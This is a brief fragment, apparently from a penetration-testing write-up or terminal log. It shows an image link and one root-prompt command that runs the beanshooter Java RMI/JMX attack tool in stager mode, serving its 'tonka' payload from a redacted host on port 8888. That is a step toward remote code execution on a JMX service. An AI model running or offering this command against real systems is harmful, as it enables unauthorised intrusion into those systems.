 root@pd-server:~/tools/rmi/beanshooter# java -jar beanshooter-3.0.0-jar-with-dependencies.jar stager xxx.xx.xx.xx 8888 tonka